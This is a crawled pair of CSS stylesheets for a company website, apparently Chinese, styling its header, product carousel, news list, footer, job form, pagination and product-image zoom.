    .tel{ margin-top: 15px; margin-left: 25px; font-size: 1.6rem; height:24px; line-height:24px; background: url(../Image/tel.png) no-repeat left center; padding-left:32px; }
}
@media (min-width:992px) 
{
    #header{ padding: 25px 0px; }
    .logo{ width:24%; }
    .nav{ float: left; margin-top: 11px; margin-left: 15px; }
    .nav a{ float: left; font-size: 1.5rem; margin-left: 15px;}
    .nav a.on{ color:#D81B1D;}
    .nav a:hover{ color:#D81B1D;}
    .tel{ float: right;margin-left: 0px; margin-top: 10px;}
}
@media (min-width:1200px) 
{
     .logo{ width:18%; }
     .nav{ margin-left: 40px; }
     .nav a{ font-size: 1.6rem; margin-left: 50px; }
     .tel{ font-size: 2.5rem; padding-left: 38px; }
}
#mnav{ background: #D81B1D; padding:10px 0px;}
#mnav a{ width: 25%; float: left; color: #fff; text-align: center; font-size: 1.4rem; height: 30px; line-height: 30px;}
#mnav a.on{ font-weight: bold; }
/*******Css banner*******/
.banner{ width: 100%; height:100%; text-align:center; overflow:hidden; margin:0px auto;}
.page_banner{ width: 100%; height:100%;   margin:0px auto; text-align:center; overflow:hidden;}
.page_banner img{ max-width: 100%; }

/*******Css home*******/
#about{ margin-top: 20px; background: url(../Image/bg1.jpg) no-repeat center; background-size: cover; padding: 15px 0px;}
.aboutl{ background: #FFFFFF; }
.aboutl p{ height: 50px; line-height: 50px; padding: 0px 15px; background: url(../Image/bg3.jpg) repeat-x bottom;}
.aboutl p strong{ font-size: 2rem; color: #848484; font-family:Arial; float: left;}
.aboutl p span{ float: left; margin-left:15px; color: #6e6e6e;}
 
.aboutl p.on{ background: #000; }
.aboutl p.on strong{ color: #fff; }
.aboutl p.on span{ color: #fff; }
.aboutr{ margin-top: 15px; }
.about_p1{ font-size: 1.8rem; font-weight: bold; color: #fff; }
.about_p2{ color: #fff; margin-top: 5px; }
.aboutrc{ line-height:24px; color: #fff; margin-top: 10px; }
.aboutrp{ height: 35px; margin-top: 10px; }
.aboutrp a{ width: 100px; height: 33px; line-height: 30px; color: #fff; border:solid 1px #fff; text-align: center; border-radius: 8px; float: left; }
@media (min-width:768px) 
{
    .aboutl{ width: 48%; float: left; }
    .aboutl p{ height: 80px; line-height:80px;}
    .aboutr{ width: 50%; float: right; margin-top: 0px; }
    .aboutrc{ height: 120px; overflow:hidden; margin-top: 20px;  }
}
@media (min-width:992px) 
{
    .aboutl p strong{ font-size: 2.5rem; }
    .aboutl p span{ font-size: 1.6rem; }
    .about_p1{ font-size: 2rem; }
    .aboutrp a:hover{ background:#fff; color: #333;  }
}
@media (min-width:1200px) 
{
    #about{ margin-top: 70px; padding: 90px 0px;}
    .aboutl{ width: 43%; }
    .aboutl p{ height: 110px; line-height:110px;}
    .aboutl p strong{ font-size: 2.7rem; margin-left: 10px;}
    .aboutl p span{ font-size: 2rem;margin-left: 30px; }
    .aboutr{ width: 54%; }
    .about_p1{ font-size: 3.6rem; }
    .about_p2{ font-size: 1.6rem; }
    .aboutrc{ height: 168px; }
    .aboutrp{ height: 42px; margin-top: 20px; }
    .aboutrp a{ width: 130px; height: 40px; line-height: 40px; }
}

#products{margin-top: 20px;}
.productst{ height: 40px; line-height: 40px; background: #D81B1D; }
.productsta1{ width:90px; height: 40px; background: #fff; float: left; font-size: 1.8rem; font-weight: bold; }
.productsc{ position: relative; margin-top: 10px; width: 100%;  }
.productsc .swiper-wrapper{ width: 100%; }
.productsc .swiper-prev,.productsc .swiper-next{ width: 26px; height: 26px; position: absolute; top: -190px;}
.productsc .swiper-prev { background: url(../Image/left1.png) no-repeat; right: 45px;}
.productsc .swiper-next { background: url(../Image/right1.png) no-repeat; right: 18px;}
.productsc .swiper-slide a{ padding: 5px; border:solid 1px #E8E8E8; text-align: center; float: left; width: 100%;}
.products_txt{ margin-top:5px; height: 30px; line-height: 30px;}
.products_img{ overflow: hidden; height: 130px; }
.products_img img{ width: 100%;  transition: all 0.3s;}
@media (min-width:768px) 
{
    .productsc .swiper-prev,.productsc .swiper-next{ top: -43px;}
    .productstp{ margin-left: 15px; float: left; height: 40px; line-height: 40px; overflow:hidden; width: 70%; }
    .productstp a{ color: #fff; margin-left: 10px; }
    .products_img{ height: 165px; }
}
@media (min-width:992px) 
{
    .productst{ height: 50px; line-height: 50px; }
    .productsta1{ width:100px; height: 50px; font-size:2rem; }
    .products_img{ height: 220px; }
    .productstp{ width: 75%; height: 50px; line-height: 50px; }
    .productstp a{ font-size: 1.4rem; }
    .productsc .swiper-prev,.productsc .swiper-next{top: -48px;}
    .productsc .swiper-slide a:hover{ border:solid 1px #D81B1D;}
    .productsc .swiper-slide a:hover .products_img img{ transform:scale(1.05); }
}
@media (min-width:1200px) 
{
    #products{ margin-top: 70px; }
    .productst{ height: 70px; line-height: 70px; }
    .productsta1{ width:175px; height: 70px; background: #fff; float: left; font-size: 3.6rem; font-weight: bold; }
    .productstp{ width: 72%; height: 70px; line-height: 70px; }
    .productstp a{ font-size: 1.6rem; margin-left: 50px;}
    .productsc{ margin-top: 30px; }
    .productsc .swiper-prev,.productsc .swiper-next{top: -78px;}
    .productsc .swiper-slide a{ padding: 10px; }
    .products_img{ height: 230px; }
    .products_txt{ height: 40px; line-height: 40px; }
    

} 
#news{margin-top: 20px;}
.news_p1{ height: 40px; line-height: 40px; }
.news_a1{ font-size: 1.8rem; font-weight: bold; float: left;}
.news_a2{ color: #686565; float: right;}
.news_ul{ margin-top: 10px; overflow:hidden; }
.news_ul li{ border:solid 1px #E7E7E7; padding:8px; overflow:hidden; }
.news_img{ width: 30%; float: left; height: 84px;}
.news_img img{ width: 100%; }
.news_txt{ width: 68%; float: right; }
.newsp1{ height: 28px; line-height: 28px; overflow:hidden; font-size: 1.6rem;}
.newsp2{ height: 40px; line-height: 20px; color: #696969; overflow:hidden;}
.newsp3{ height: 20px; line-height: 20px; color: #696969;}
@media (min-width:768px) 
{
    .news_img{ height: 157px;}
    .newsp2{ margin-top: 10px; height: 80px; }
    .newsp3{ margin-top: 5px; }
}
@media (min-width:992px) 
{
    .news_p1{ height: 50px; line-height: 50px; }
    .news_a1{ font-size: 2rem;}
    .news_ul li{ width: 50%; float: left; }
    .news_img{ height: 101px;}
    .newsp2{ margin-top: 5px; height: 40px; }
}
@media (min-width:1200px) 
{
    .news_p1{ height: 70px; line-height: 70px; }
    .news_a1{ font-size: 3.6rem;}
    #news{ margin-top: 70px; }
    .news_p1{ height: 70px; line-height: 70px; }
    .news_ul{ margin-top: 20px; }
    .news_ul li{ padding: 25px; }
    .news_img{ width: 28%; height: 134px;}
    .newsp1{ height: 35px; line-height: 35px; font-size: 1.9rem; }
    .newsp2{ height: 52px; line-height: 26px; font-size: 1.6rem; }
    .newsp3{ margin-top: 10px; }
}
/*******Css footer*******/
#footer{  background:#202121; line-height: 2; text-align: center; padding:15px 0px; color:#bfbfbf; margin-top: 20px;}
#footer a{ color:#bfbfbf; }
#footer a:hover{ text-decoration: underline; color: #fff;}
.footerl_p1 a{ margin-right:10px;  }
#footern{ margin-bottom: 70px; text-align: center; background:#202121; color:#8a8a8a; padding: 0px 0px 15px 0px; line-height: 2;}
#footern a{ color:#8a8a8a; margin: 0px 17px;}
#footern span{  }
#footern a:hover{ text-decoration: underline; color: #fff;}
#footern a.on{ color:#fff;}
#footer1{ height: 34px; line-height: 34px; position: relative; text-align: center; background:#202121 url(../Image/bg4.jpg) repeat-x center;  }
#footer1 p{ width: 300px; height: 34px; background:#202121; position: absolute; left: 50%; margin-left: -150px;}
#footer1 p a{ display: inline-block; width: 34px; height: 34px; background:#5E5E5E; border-radius: 50%; color: #202121; text-align: center; }
.footernav{ width: 100%; color: #fff; height:auto; overflow: hidden; position: fixed; bottom:0px; padding:10px 0px; left: 0px; z-index: 999;   background:#D81B1D; }
.footernav a{ color: #fff; }
.footernav ul li{width: 20%; float: left; text-align: center; }
.footernp1{ font-size:2rem;}
.footernp2{ line-height:1.5;}
.footernav ul li.on .footernp1{ animation: swing 1s; }
@media (min-width:768px) 
{
    #footern{ margin-bottom: 0px; }
    #footern a{ margin: 0px 14px; }
}
@media (min-width:992px) 
{
     #footern{ padding: 15px 0px; }
     #footer1 p a:hover{ background:#fff;  }
}
@media (min-width:1200px) 
{
    #footer{ margin-top: 70px; padding:30px 0px 20px 0px;}
    #footern{ padding: 25px 0px; font-size: 1.6rem;}
    #footern a{ margin: 0px 30px; }
}

/*******Css page*******/
#page_titles{ height: 50px; line-height: 50px; border-bottom: solid 1px #D4D4D4; position: relative;}
.page_titlet{ background:#D81B1D; font-size: 1.6rem; font-weight: bold; color: #fff; padding: 0px 20px; float: left;}
.right_titlebtn1{ position: absolute; right: 10px; font-size: 2rem; cursor: pointer; top:0px;  color: #D81B1D;}
.page_pro{ width: 100%; position: absolute; top: 50px; z-index: 999; left: 0px; background: #f9f9f9; padding:8px 0px; display: none;}
.page_pro a{ width:100%; height:40px; line-height: 40px; float: left; background: url(../Image/line3.jpg) repeat-x bottom;}
.page_pro a span{ width: 80%;  float: left; height: 40px; overflow: hidden; padding-left: 15px; font-size: 1.4rem;}
.page_pro a i{ float: right; margin-right:15px; color: #999; margin-top: 14px; }
.page_pro a.on span{ color: #D81B1D; }
.mess{ padding-bottom: 20px; border-bottom: solid 1px #dedede; margin-bottom: 30px; overflow: hidden;}
.messp1{ height: 30px; line-height: 30px; color:#D81B1D; font-size: 1.6rem; font-weight: bold; }
@media (min-width:768px) 
{
    .page_titlec{ float: right; color: #666; margin-right:40px;}
    .page_titlec a{ color: #666; }
}
@media (min-width:992px) 
{
    .page_titlec{ margin-right: 0px; }
    .page_titlesc{ float: left; margin-left: 30px; }
    .page_titlesc a{ float: left; margin: 0px 10px; position: relative; color: #444444;}
    .page_titlesc a span{ width: 0px; height: 4px; background: #D81B1D; position: absolute; transition: all 0.3s; bottom: 0px; left: 50%; margin-left: -50%; }
    .page_titlesc a.on span{ width: 100%; }
    .page_titlesc a:hover span{ width: 100%; }
}
@media (min-width:1200px) 
{
    #page_titles{ height: 60px; line-height: 60px; }
    .page_titlet{ font-size: 2.5rem;  padding: 0px 50px; }
    .page_titlesc{ margin-left: 40px; font-size: 1.6rem;}
    .page_titlesc a{ margin:0px 15px;  }
    .mess{ padding-bottom: 40px; }
    .messp1{ height: 50px; line-height: 50px;  font-size: 2.2rem; }
}
.right_content{ padding:10px 0px 10px 0px; }
.pross{ overflow:hidden; margin:10px 0px; }
.pross a{ width: 46%; float: left; margin:3px 2%; height:28px; line-height: 28px; text-align: center; border: solid 1px #dedede; border-radius: 15px;}

/*******Css company*******/
.com_t{ margin-top: 20px; text-align: center; }
.com1{ overflow: hidden; margin-top: 20px; }
.com1_p1{ font-size: 1.6rem; color: #D81B1D; }
.com1_p1 a{ color: #D81B1D; }
.com1_p2{ font-size: 2rem; font-weight: bold; margin-top: 10px;}
.com1c{ line-height: 2; margin-top: 10px; }
.com1_p3{ margin-top: 10px; }
.com1l{ margin-top: 15px; }
.com1r{ text-align: center; }
.com1r img{ max-width: 100%; }
.com2{ overflow: hidden; margin-top: 20px; background: url(../Image/line2.jpg) repeat-x top center; }
.com2l{ text-align: center; margin-top: 10px; }
.com2l img{ max-width:70%; }
.com2_p1{ font-size: 1.8rem; margin-top: 10px; }
.com2_p2{ margin-top: 10px; line-height: 2;}
@media (min-width:768px) 
{
    .com1r{ width: 48%; float: right; }
    .com1l{ width: 48%; float: left; margin-top: 0px;}
    .com2r{ width: 48%; float: right; margin-top: 10px;}
    .com2l{ width: 48%; float: left; }
    .com2l img{ max-width: 60%; }
}
@media (min-width:1200px) 
{
    .com1{ margin-top: 40px; }
    .com1_p1{ font-size: 2.6rem; }
    .com1_p2{ font-size: 3rem; }
    .com2{ margin-top: 40px; }
    .com2l{ margin-top: 20px; }
    .com2r{ margin-top: 20px; }
    .com2_p1{ font-size: 2.6rem; }
    .com2_p2{ margin-top: 15px; margin-bottom: 25px;}
    .right_content{ padding: 20px 0px; }
}
#proinfos{ margin-top: 20px; }
.proinfosul{ height: 50px; padding: 0px 10px; text-align: center; line-height: 50px; border: solid 1px #DEDEDE;  background: #F7F7F7;}
.proinfosul li{ width:25%; cursor: pointer; float: left;}
.proinfosul li i{  margin-right: 5px; display: inline-block;}
.proinfosul li span{ display: inline-block;}
.proinfosul li:hover{ color: #D81B1D; }
.proinfosul .proinfossp1{ width: 1px; height: 50px; background: url(../Image/line4.jpg) no-repeat center; float: left; margin: 0px 8px;}
.proinfosul li.active{ color: #D81B1D; }
.proinfosc{ margin-top: 20px; padding: 15px 0px; border-top:solid 1px #dedede; }
.prot{ height: 30px; line-height: 30px; overflow: hidden; }
.prot span{ float: left; color: #D81B1D; font-size: 1.6rem; font-weight: bold;}
.prot i{ float: left; color: #999; font-size: 1.4rem; margin-left: 5px;}
.procact{ font-size: 1.6rem; font-weight: bold; margin-top: 20px;}
.procactc{ margin-top: 20px; }
.procactc p{ background: #F7F7F7; border: solid 1px #CECECE; padding: 0px 10px; height: 40px; line-height: 40px; margin-bottom: 15px; }
@media (min-width:768px) 
{
    .proinfosul li{ width: 20%; }
}
@media (min-width:992px) 
{
    .proinfosul li{ width: 12%; }
    .procactc p{ width: 30%; float:left; margin-right: 2%; }
}
@media (min-width:1200px) 
{
    #proinfos{ margin-top: 40px; }
    .proinfosul{ height:58px; line-height: 58px; font-size: 1.7rem;}
    .proinfosul li{ width:10%; }
    .proinfosul li i{ margin-right: 10px; }
    .proinfosul .proinfossp1{ height: 58px; }
    .proinfosc{ padding: 25px 0px; }
    .prot{ height: 50px; line-height: 50px; }
    .prot span{ font-size: 2.2rem; }
    .prot i{ font-size: 1.6rem; margin-left: 10px;}
    .procact{ font-size: 2.25rem; }
    .procactc{ margin-top: 30px; overflow: hidden;}
    .procactc p{ height: 50px; line-height: 50px; padding: 0px 15px; }
}
/*******Css list*******/
#indexNews1{  }
#indexNews1 li{ border-bottom:#dedede 1px dotted; padding:5px 0px 10px 0px; margin-top: 10px;  height: 100%; overflow: hidden; transition: all 0.3s;}
.indexNews1p1{ height: 35px; line-height: 35px; font-size: 1.6rem; font-weight: bold; overflow: hidden;}
.indexNews1p2{ height: 25px; line-height: 25px; color: #999; overflow: hidden;}
.indexNews1p2 span i{ margin-right: 5px; }
.indexNews1p3{  line-height: 25px; color: #666; padding-top: 5px; font-size: 1.3rem;}
#indexNews1 li a:hover .indexNews1p1{ color:#D81B1D;}
.indexNews1_img{ margin-bottom: 5px; }
.indexNews1_img img{ width: 100%; }
#indexNews1 li:hover{ transform: translateY(-5px); }
.indexNews1p4{ margin-top: 10px; color: #D81B1D;}

#picUL li{ margin:10px 0px; overflow: hidden;}
#picUL li a{ width: 100%; height: 100%; float: left; background:#fff; text-align: center; }
#picUL li a .pic_01{ width: 100%; height: 100%; overflow: hidden;  border:solid 1px #dedede;}
#picUL li a .pic_01 img{ max-width: 100%; transition: all 0.3s; }
#picUL li a .pic_02{ height:35px; line-height: 35px; overflow: hidden; margin:0px 5px;}
#picUL li a:hover{ background:#D81B1D; color: #fff;  }
#picUL li a:hover .pic_01 img{ transform:scale(1.05); }

#proUL li{ margin:10px 0px; overflow: hidden; height: 100%;}
#proUL .pic_01{ overflow: hidden; border: solid 1px #dedede;}
#proUL .pic_01 img{ width: 100%; transition: all 0.3s; }
#proUL .pic_02{ height: 40px; line-height: 40px; font-weight: bold; font-size: 1.6rem; overflow: hidden; }
#proUL .pic_03{ line-height: 23px; height: 69px; overflow: hidden; color: #666; }
.products_txt3{ height: 35px; margin-top: 10px; }
.products_txt3 a{ width: 48%; height: 33px; line-height: 33px; text-align: center;   }
.products_txt3 a.pic_04a1{ border:solid 1px #D81B1D; color: #D81B1D; float: right;}
.products_txt3 a.pic_04a2{ background: #D81B1D; color: #fff; float: left; }
.products_txt3 a.pic_04a1:hover{ border:solid 1px #D81B1D; background:#D81B1D; color: #fff; }
.products_txt3 a.pic_04a2:hover{ background:#FFC314;  color:#fff; }
#proUL .pic_01:hover img{ transform:scale(1.05); }

/*******Css info*******/
#company_main{ margin:0 auto; line-height:2; padding:10px;  }
#company_main img{ max-width:100%; }
#company_main a{ color:#D81B1D;}
#contact_main{ margin:0 auto; padding:10px;}
#contact_main a{ color:#D81B1D;}
#contact_main p{ padding: 10px; background: #f5f5f5; margin-bottom: 10px; border-radius: 8px; }

#page_Title{ line-height:1.8; font-size:1.6rem; text-align:center;}
.page_Info{ height:50px; line-height: 50px; margin-top: 15px; color:#666;  border-top:solid 1px #E6E6E6; border-bottom:solid 1px #E6E6E6; }
.page_Infoleft { padding-left: 30px; float: left;}
.page_Infoleft i{ margin-right: 5px; }
.page_Share{ margin-right: 10px; float: right; }
.page_Share a{ float: left; margin-left: 10px;}
.page_Share a:hover{ animation: swing 1s; }
.page_Share span{ float: left; }

#infoImage{ width:100%;text-align:center; margin:15px 0 15px 0;}
#infoImage img{ max-width:100%;  border:#dcdcdc solid 1px;}
.page_tit_bg{ height:45px; background:#F9F9F9; border-radius:5px; margin:15px auto;} 
.page_tit_tit{
    width:130px;
    height:45px;
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
    background:#D81B1D;
    color:#ffffff;
    line-height:45px;
    text-align: center;
    font-size: 1.6rem;
}

#page_Content{ margin:0 auto; line-height:2; padding:10px; }
#page_Content img{max-width:100%;}
#page_Content table {
    width:100%;
    margin:0 auto;
    border-width:1px;
    color:#333;
    border-color: #f1f1f1 !important;
    border-collapse: collapse;
    box-sizing: border-box;
}
#page_Content table th {
    border-width:1px;
    padding:5px;
    border-style: solid;
    border-color: #f1f1f1 !important;
    background-color: #dedede;
}
#page_Content table td {
    border-width:1px;
    padding:5px;
    border-style: solid;
    border-color: #f1f1f1 !important;
}
#page_Content table td a { text-decoration:underline; color: #333;}

.page_Content{ margin:0 auto; line-height:2; padding:10px; }
.page_Content img{max-width:100%;}
.page_Content table {
    width:100%;
    margin:0 auto;
    border-width:1px;
    color:#333;
    border-color: #f1f1f1 !important;
    border-collapse: collapse;
    box-sizing: border-box;
}
.page_Content table th {
    border-width:1px;
    padding:5px;
    border-style: solid;
    border-color: #f1f1f1 !important;
    background-color: #dedede;
}
.page_Content table td {
    border-width:1px;
    padding:5px;
    border-style: solid;
    border-color: #f1f1f1 !important;
}
.page_Content table td a { text-decoration:underline; color: #333;}

.page_link{ margin-top: 15px; font-size: 18px; color:#D81B1D;  }
.search_cp{ height: 45px; line-height: 45px; font-size: 16px; }
.search_cp span{ color:#D81B1D; }
/*******Css related*******/
.related{ margin-top:15px; }
.related p{ height:35px; line-height: 35px; font-size: 1.6rem; font-weight:bold; border-bottom:solid 1px #F1F1F1;}
.related ul { width:100%; padding:10px 0px;float:left;}
.related ul li{ width:50%; height:28px; line-height:28px; float:left;}
.related ul li b{ float:left;}
.related ul li a{ float:left; margin-left:5px; display:inline; color:#666;}
.related ul li a:hover{ color:#D81B1D;}

.pro_cls{ height: 100%; overflow: hidden; margin:10px auto; }
.pro_cls li{ width: 50%; float: left; margin-top: 10px;}
.pro_cls li a{ width:90%; margin:0px 5%; overflow: hidden; height: 40px; line-height: 40px; border: solid 1px #dedede; border-radius: 10px; text-align: center; float: left;}
.pro_cls li a:hover{ background:#D81B1D; color: #fff; }
.pro_cls li.on a{ background:#D81B1D; color: #fff; }

#owl-carousel4{ margin-top: 10px; }
#owl-carousel4 .owl-items{ text-align: center;}
.pror_img{ overflow: hidden; }
.pror_img img{ width:100%;}
.pror_txt{ height: 40px; line-height: 40px; overflow: hidden; text-align: center;}

.page_t{ height: 42px; clear: both; margin-top: 20px; }
.page_t span{ height: 40px; line-height: 40px; font-size: 1.8rem; font-weight: bold; border-bottom: solid 2px #999; float: left; }
#zz{ height: 100%; overflow: hidden; margin-top:20px; background: #9AC104; padding:15px 0px;}
.zz_p1{ text-align: center; font-size: 1.8rem; font-weight: bold; color: #fff;}
.zz_p1 a{ color: #fff; }
.zz_p2{ text-align: center; margin-top: 5px; color: #fff;}
.zz_img{ overflow: hidden; }
.zz_img img{ width:100%;}
.zz_txt{ height: 40px; line-height: 40px; overflow: hidden; color: #fff; text-align: center;}
.pro_img{ text-align: center; margin-top: 15px; border: solid 1px #BABABA;}
.pro_img img{ max-width: 100%; }
.pro_con{ margin-top: 10px;}
.pro_conp1{ line-height: 1.5; padding-bottom: 10px; border-bottom: dashed 1px #eee; }
.pro_conp2{ height: 40px; line-height: 40px; font-size:1.6rem;  color: #D81B1D;}
.pro_conp2 b{ margin-right: 5px; font-size:2rem; }
.pro_conp3{ height: 40px; margin-top: 10px; }
.pro_conp3 a{ width: 40%; height: 40px; border-radius: 5px; line-height: 40px; float:left; margin:0px 5%; float: left; background: #D81B1D; text-align: center; color: #fff; }
.pro_conp3 a.pro_conp3a1{ background: #FF7B02; }
.pro_conp3 a:hover{ background:#FFC314;}
.pro_conp3 a.pro_conp3a1:hover{ background: #FFC314; }
.pro_conp4{ margin-top: 20px; }
.pt{ font-size:1.6rem;  color:#D81B1D; }
.pro_pr{ padding: 10px 0px; color: #D81B1D; }
@media (min-width:768px) 
{
    .right_title_left{ font-size: 2.2rem; width: 180px; height: 50px; line-height: 50px; margin-left:-90px; top:-45px; }
    .indexNews1p3{ line-height: 25px;  padding-top: 5px; overflow: hidden;}
    #page_Title{ font-size: 2rem; }
    #contact_main{ width: 80%; float: left; }
    .ewm{ float: right; margin-right: 20px; margin-top: 25px; }
    .pro_cls li{ width: 25%; float: left; }
    .indexNews1_img{ width: 28%; float: left; margin-bottom: 0px; height: 151px;}
    .indexNews1_txt{ width: 70%; float: right; }
    #owl-carousel4 .owl-items{ padding: 5px;}
     
}
@media (min-width:992px) 
{
    #picUL li a .pic_02{ height:40px; line-height: 40px;  }
    .pro_img{ width: 40%; float: left; }
    .pro_con{ width: 55%; float: right;}
    .pro_conp3 a{ width: 150px; margin:0px 15px 0px 0px;  }
    .indexNews1_img{ width: 25%; height: 176px;}
    .indexNews1_txt{ width: 73%; float: right; }
}
@media (min-width:1200px) 
{
    .right_title{ height: 80px; line-height: 80px; }
    .right_title_left{ font-size: 3rem; width: 210px; height: 65px; line-height: 65px; margin-left:-105px; top:-60px; }
    .right_title_right_sp2{ height: 80px; }
    .right_title_right_sp1{ margin-top: 35px; }
    .indexNews1p1{ height: 40px; line-height: 40px; font-size: 1.8rem; }
    .indexNews1p3{ font-size: 1.4rem; margin-top: 5px;}
    .indexNews1p4{ margin-top: 20px; }
    #page_Title{ font-size: 2.6rem; }
    .page_tit_tit{ width: 150px; font-size: 1.8rem; }
    .related p{ font-size: 1.8rem; }
    .related ul li{ height:32px; line-height:32px;  }
    .pro_cls li{ width: 20%; }
    .pro_cls li a{ height: 50px; line-height: 50px; }
    #owl-carousel4{ margin-top: 20px; }
    #owl-carousel4 .owl-items{ padding: 10px;}
    .pror_txt{ height: 50px; line-height: 50px; overflow: hidden; text-align: center;}
    .page_t{ height: 67px; }
    .page_t span{ font-size:3rem; height: 65px; line-height: 65px;}
    .zz_p1{ font-size:3rem; }
    .pro_conp2{ height: 60px; line-height:60px; font-size:2rem; margin-top: 15px;}
    .pro_conp2 b{ font-size:3rem; }
    .pro_img{ margin-top: 30px; }
    .pro_con{ margin-top: 25px; }
    .pro_conp3{ height: 45px; }
    .pro_conp3 a{ height:45px; line-height: 45px; }
    #proUL li{ margin: 15px 0px; }
    #proUL .pic_02{ font-size: 1.8rem;}
    .pt{ font-size:1.8rem;  }
    .indexNews1_img{ height: 220px;}
    .products_txt3{ height: 45px; margin-top: 15px; }
    .products_txt3 a{ width: 135px; height: 43px; line-height: 43px; }
    .products_txt3 a.products_txta1{ margin-left: 25px;}
}

/*******Css job*******/
#job_ul{}
#job_ul li{
    border-bottom:dashed 1px #cfcfcf;
    padding:10px 0px;
    height: 100%; overflow: hidden;
}
#job_ul li .recruit_info{
    float:left; width: 80%;
}
.job_nam{
    color:#D81B1D;
    font-weight:bold;
}
#job_ul li .recruit_but{
    height:45px;
    float:right;
    margin-top:10px;
    margin-right:22px;
}
.job_ul li .recruit_but a{
    width:150px;
    height:45px;
    line-height:45px;
    background: #1C5FB8;
    border-radius:2px;   
    text-align:center; float: left;
}
.recruit_info_tit_bg{
    height:40px;
    background:#f8f8f8;
    border-radius:2px;
    margin:15px auto;
}
.recruit_info_tit_bg .recruit_info_tit{
    width:140px;
    height:45px;
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
    background:#D81B1D;
    color:#ffffff;
    line-height:45px;
    text-align: center;
}
.recruit_info_main{
    margin:0px auto;
    margin-top:10px;
    margin-bottom:60px;
    padding:5px 20px;
    line-height: 32px;
}
.seek_job{ margin-left: 20px; }
.seek_job li{ padding-top:10px; height: 100%; overflow: hidden;}
.seek_t1{ float: left; font-weight: bold; height: 40px; line-height: 40px; width:60px;}
.job_nam{ float: left; margin-left: 15px; color:#D81B1D; font-weight: bold; }
.G_InputText{
    width:250px;
    height:40px;
    line-height:40px;
    border:1px solid #dedede;
    padding:0px 10px;
    float:left;
    border-radius: 2px;outline: none;
}
.G_InputText:hover{ border:1px solid #D81B1D; }
.G_captcha{
    width:100px;
    height:40px;
    line-height:40px;
    border:1px solid #dedede;
    padding:0px 10px;
    float:left;
    border-radius: 2px; outline: none;
}
.G_captcha:hover{ border:1px solid #D81B1D; }
.G_textarea{
    width:250px;
    height:150px;
    line-height:30px;
    border:1px solid #dedede;
    padding:0px 10px;
    float:left;
    border-radius: 2px;outline: none;
}
.G_textarea:hover{ border:1px solid #D81B1D; }
.G_select{ float: left; border:1px solid #dedede; height: 40px; line-height: 40px; }
.job_radio{ float: left; }
.G_img{ float: left; margin-top: 10px; margin-left: 5px; }
.G_But{
    width:340px;
    height:50px;
    line-height:50px;
    background:#D81B1D;
    border-radius:5px;
    text-align:center;
    color:#FFF;
    cursor:pointer;
    transition: all 0.3s;
    float: left;outline: none; border: 0px;font-size: 18px;
}
.G_But:hover{
    background:#000;
}
@media (min-width:768px) 
{
    .G_InputText{ width: 400px; }
    .G_textarea{ width: 500px; }
}
@media (min-width:1200px) 
{
    .seek_job li{ padding-top: 15px; }
    .G_InputText{ width: 400px; }
    .G_textarea{ width: 550px; }
    .seek_job{ float: left; }
    .mess_img{ float: right; width: 400px; margin-top: 30px;}
    .mess_img img{ max-width: 100%; }
}
/*******Css prev_next*******/
#prev_next{margin: 10px 10px;clear: both;overflow: hidden; }
#prev_next li{margin: 10px 0;}
#prev_next li i{ margin-right: 5px; }
#prev_next li a:hover{ color: #D81B1D; }

/*css digg style pagination*/
div.digg{ margin:10px auto; text-align:center; float:right; display: inline;}
div.digg a{border:#dedede 1px solid; padding:3px 10px; margin:3px; color:#666; display: inline-block;}
div.digg a:hover{border:#D81B1D 1px solid;color:#fff; background: #D81B1D;}
div.digg a:active{border:#D81B1D 1px solid;color:#fff; background: #D81B1D;}
div.digg span.current{border:solid 1px #D81B1D;padding:3px 15px; font-weight:bold; margin:3px; color:#fff; background-color:#D81B1D; display: inline-block;}
div.digg span.disabled{border:#dedede 1px solid;padding:3px 10px;margin:3px;color:#ddd;  display: inline-block;}
div.digg select{ border:#dedede 1px solid; padding:3px 0px; display: inline-block;}

--- FILE ---
content_type: text/css
request_url: http://www.whmjj.com.cn/App/Home/View/Default/Public/Css/pro.css?v=1770824961
body_size: 1572
content:
.proinfo_left{width:57%;float: left; text-align:left; }
/*图片放大镜样式*/
.jqzoom{border:none;position:relative;padding:0px;cursor:pointer;margin:0px;display:block; text-align: center; width: .proinfo_left}
.jqzoom img{width:100%; max-height: 350px;}
.zoomdiv{z-index:100;position:absolute;top:0px;left:0px;width:350px;height:350px;background:#ffffff;border:1px solid #CCCCCC;display:none;text-align:center;overflow:hidden;}
.jqZoomPup{z-index:10;visibility:hidden;position:absolute;top:0px;left:0px;width:20px;height:20px;border:1px solid #aaa;background:#ffffff /*url(../images/zoom.png) 50% center no-repeat*/;opacity: 0.5;-moz-opacity: 0.5;-khtml-opacity: 0.5;filter: alpha(Opacity=50);}

/*图片小图预览列表*/
.spec-preview{width:100%;max-height: 350px;border:1px solid #DFDFDF; margin-bottom: 10px}
.spec-scroll{clear:both;margin-top:5px;width:100%;}
.spec-scroll .prev{float:left;margin-right:4px;}
.spec-scroll .next{float:right;}
.spec-scroll .prev,.spec-scroll .next{display:block;font-family:"宋体";text-align:center;width:10px;height:54px; line-height:54px;border:1px solid #CCC;background:#EBEBEB;cursor:pointer;text-decoration:none;}
.spec-scroll .items{float:left;position:relative;width:405px;height:56px;overflow:hidden;}
.spec-scroll .items ul{position:absolute;width:999999px;height:56px;}
.spec-scroll .items ul li{float:left;width:64px;text-align:center;}
.spec-scroll .items ul li img{border:1px solid #CCC;padding:2px;width:50px;height:50px;}
.spec-scroll .items ul li img:hover{border:2px solid #FF6600;padding:1px;}

.info_title{background: #e7e7e7; width:100%; height:54px; margin-top: 20px;}
.info_title b {
	display: block;
	height: 100%;
	border-right: 1px solid #fff;
	background: #0858b1;
	 width:128px;
	color: #fff;
	float:left;
	line-height: 54px;
	text-align:center;
	transition: all 0.2s linear 0s;
	cursor:pointer;
}
.info_title b:hover,.info_title b.hover,.info_title b.active{ background:#cb211a; color:#FFF;}
.info_title a {
	margin: 8px;
	width: 15px;
	height: 15px;
	background-position: 0 -426px;
}
/*.pro_xx {
  width: 365px;
  margin: 0 0 0 20px;
  line-height: 26px;
  font-family:"微软雅黑"; font-size:14px;}
  .pro_xx .name_title{width: auto;height: 35px; background: #cb211a; color: #fff; line-height: 35px; border-radius: 3px; padding: 0 15px;}
  .proinfo{background: #fff; border: 1px solid #dfdbd9; border-radius: 3px; margin:10px; padding: 10px; margin-top: 10px; overflow: hidden; line-height: 26px;}
  .proinfo table{ margin: 15px;

}*/
#ny_right .contentend{overflow: hidden; padding:10px;}
